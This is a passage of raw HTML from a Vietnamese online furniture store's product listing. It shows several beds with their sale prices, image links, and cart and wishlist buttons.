		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34403" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34408 status-publish last instock product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-nem product_tag-giuong-boc-ni product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34408">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-ni-hien-dai/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-ni-hien-dai-240827-3.jpg-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường ngủ bọc nhung toàn thân, rất thích hợp làm giường cưới hoặc giường ngủ cho các bạn gái" decoding="async" /><img loading="lazy" width="300" height="262" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-ni-240827-0.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường bọc nỉ màu xanh phong cách hiện đại, kích thước 1m6x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-30% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-ni-hien-dai/">Giường Bọc Nỉ Hiện Đại Màu Xanh Rất Đẹp</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-30% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34408" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34408" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Nỉ Hiện Đại Màu Xanh Rất Đẹp&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34408" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34408" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34394 status-publish first instock product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem-hien-dai product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-cho-con-gai product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-ni product_cat-giuong-queen-size product_cat-mau-giuong-cuoi-dep product_tag-giuong-boc-nem product_tag-giuong-boc-ni product_tag-giuong-chau-au product_tag-giuong-cuoi product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34394">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-boc-ni-nhung/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-ni-nhung-240827-3-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường bọc nhung thiết kế đầu 2 mảnh theo phong cách hiện đại" decoding="async" /><img loading="lazy" width="300" height="225" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-boc-ni-nhung-240827-4.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hình ảnh thực tế chiếc giường bọc nỉ nhung toàn thân, phong cách hiện đại" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-31% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-boc-ni-nhung/">Giường Bọc Nỉ Nhung Cao Cấp</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-31% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34394" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34394" data-product_sku="" aria-label="Thêm &ldquo;Giường Bọc Nỉ Nhung Cao Cấp&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34394" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34394" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34669 status-publish instock product_cat-giuong-2m-x-2m2 product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-bay product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai-cao-cap product_cat-giuong-nhat-go-cong-nghiep product_tag-giuong-boc-nem-dau-giuong product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-chung-cu product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34669">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-chung-cu-dep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/10/giuong-chung-cu-dep-241007-2-600x800.jpg" class="rey-productThumbnail__second" alt="Giường chung cư hiện đại 2mx2m2" decoding="async" /><img loading="lazy" width="300" height="225" src="https://noithatdelathanh.vn/wp-content/uploads/2024/10/giuong-chung-cu-dep-241007-4.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ảnh thực tế chiếc giường siêu đẹp dành cho chung cư, phong cách Nhật Bản" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-13% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-chung-cu-dep/">Giường Chung Cư Đẹp 1m8x2m Phong Cách Nhật Bản</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-13% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34669" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34669" data-product_sku="" aria-label="Thêm &ldquo;Giường Chung Cư Đẹp 1m8x2m Phong Cách Nhật Bản&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34669" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34669" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-33922 status-publish instock product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-hop-co-ngan-keo product_cat-giuong-king-size product_cat-giuong-ngan-keo product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-co-ke-dau-giuong product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-hop product_tag-giuong-ngu-co-ke-dau-giuong product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="33922">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-co-ke-dau-giuong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-dau-giuong-240820-3-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường kệ có 3 ngăn kéo bên vai giường giúp tối đa không gian để đồ" decoding="async" /><img loading="lazy" width="300" height="245" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-dau-giuong-240820-6.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chiếc giường có kệ sách đầu giường, vai giường có 2 ngăn kéo, kích thước 1m6x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-27% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-co-ke-dau-giuong/">Giường Có Kệ Đầu Giường 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-27% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=33922" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="33922" data-product_sku="" aria-label="Thêm &ldquo;Giường Có Kệ Đầu Giường 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="33922" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="33922" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-33932 status-publish last instock product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-be-trai product_cat-giuong-ngu-cho-be-trai-10-tuoi product_cat-giuong-ngu-cho-be-trai-12-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-co-ke-dau-giuong product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-co-ke-dau-giuong product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="33932">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-co-ke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-600x800.jpg" class="rey-productThumbnail__second" alt="Hình ảnh thực tế chiếc giường đầu kệ, kích thước 1m6x2m, chất liệu gỗ mdf, màu gỗ vàng nâu" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-768x1024.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-1024x1365.jpg 1024w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2-800x1067.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-ke-250728-3.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường có kệ đầu giường, 1m6x2m, dành cho cả người lớn hoặc trẻ em" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-22% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-co-ke/">Giường Có Kệ Đầu Giường 1m6x2m</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-22% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=33932" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="33932" data-product_sku="" aria-label="Thêm &ldquo;Giường Có Kệ Đầu Giường 1m6x2m&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="33932" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="33932" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-34428 status-publish first instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-nem product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-dep-hien-dai product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-hien-dai product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_tag-giuong-boc-nem-dau-giuong product_tag-giuong-go-cong-nghiep product_tag-giuong-hien-dai product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="34428">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-co-nem-dau-giuong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-nem-dau-giuong-240829-2-600x800.jpg" class="rey-productThumbnail__second" alt="Giường gỗ công nghiệp MDF, kích thước 1m8x2m, đầu gắn nệm da chia thành 2 tấm lớn và các sọc kẻ ở chính giữa đệm" decoding="async" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2024/08/giuong-co-nem-dau-giuong-240829-4.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường có nệm đầu giường 1m8x2m" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-20% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-co-nem-dau-giuong/">Giường Có Nệm Đầu Giường</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>3.990.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-20% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=34428" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="34428" data-product_sku="" aria-label="Thêm &ldquo;Giường Có Nệm Đầu Giường&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="34428" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="34428" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-17749 status-publish instock product_cat-giuong-be-gai-dep product_cat-giuong-cho-be-gai-10-tuoi product_cat-giuong-cho-be-gai-8-tuoi product_cat-giuong-cong-chua product_cat-giuong-cong-chua-cho-be-gai product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-king-size product_cat-giuong-ngu-boc-da product_cat-giuong-ngu-cao-cap product_cat-giuong-ngu-cho-be-gai-12-tuoi product_cat-giuong-ngu-cho-be-gai-7-tuoi product_cat-giuong-ngu-cho-be-gai-9-tuoi product_cat-giuong-ngu-chung-cu product_cat-giuong-ngu-cong-chua product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-ngu-tan-co-dien-nhap-khau product_cat-giuong-queen-size product_tag-giuong-cong-chua product_tag-giuong-go-cong-nghiep product_tag-giuong-ngu-de-la-thanh has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="17749">

	<div class="rey-productInner "><div class="rey-productThumbnail"><a href="https://noithatdelathanh.vn/giuong-cong-chua-mau-trang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="600" height="800" src="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2-600x800.jpg" class="rey-productThumbnail__second" alt="Chiếc giường sồi thích hợp làm giường ngủ cao cấp cho bé gái" decoding="async" srcset="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2-600x800.jpg 600w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2-225x300.jpg 225w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2-768x1024.jpg 768w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2-800x1067.jpg 800w, https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-2.jpg 917w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" width="225" height="300" src="https://noithatdelathanh.vn/wp-content/uploads/2022/02/giuong-go-soi-hien-dai-230612-0.jpg" class="rey-thumbImg img--1 attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giường công chúa màu trắng 1m6x2m dành cho bé gái" decoding="async" /></a><div class="rey-thPos rey-thPos--top-left" data-position="top-left"><span class="rey-discount">-21% OFF</span></div></div><h2 class="woocommerce-loop-product__title"><a href="https://noithatdelathanh.vn/giuong-cong-chua-mau-trang/">Giường Công Chúa Màu Trắng</a></h2>		<div class="rey-productLoop-footer">
		<div class="__break"></div><span class="price rey-loopPrice"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>5.500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="rey-discount">-21% OFF</span></span><div class="__break"></div><div class="rey-productFooter-item rey-productFooter-item--addtocart"><div class="rey-productFooter-inner"><a href="?add-to-cart=17749" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart rey-btn--under" data-product_id="17749" data-product_sku="" aria-label="Thêm &ldquo;Giường Công Chúa Màu Trắng&rdquo; vào giỏ hàng" rel="nofollow"><span class="__text">Thêm vào giỏ hàng</span></a></div></div>		<div class="rey-productFooter-item rey-productFooter-item--quickview">
			<div class="rey-productFooter-inner">
				<button class="button rey-btn--under rey-quickviewBtn js-rey-quickviewBtn" data-id="17749" title="QUICKVIEW">QUICKVIEW</button>			</div>
		</div><div class="rey-productFooter-item rey-productFooter-item--wishlist"><div class="rey-productFooter-inner"><button class=" rey-wishlistBtn rey-wishlistBtn-link" data-lazy-hidden data-id="17749" title="Add to wishlist" aria-label="Add to wishlist" ><svg aria-hidden="true" role="img" class="rey-icon rey-icon-heart rey-wishlistBtn-icon" viewbox="0 0 24 24"><path fill="var(--icon-fill, none)" stroke="currentColor" stroke-width="var(--stroke-width, 2px)" stroke-linecap="round" stroke-linejoin="round" d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"/></svg></button></div></div>
		</div>
		<!-- /.rey-productLoop-footer -->
				</div>
	
</li>


<li class="product type-product post-12617 status-publish instock product_cat-giuong-boc-nem-dau-giuong product_cat-giuong-cuoi-go product_cat-giuong-go-dep product_cat-giuong-hop-co-ngan-keo product_cat-giuong-king-size product_cat-giuong-ngu-ha-noi product_cat-giuong-ngu-mdf product_cat-giuong-queen-size product_cat-noi-that-phong-cuoi product_tag-giuong-cuoi-dep has-post-thumbnail sale shipping-taxable purchasable product-type-simple is-animated --extraImg-second --extraImg-mobile rey-wc-skin--basic rey-wc-loopAlign-left is-animated-entry" data-pid="12617">

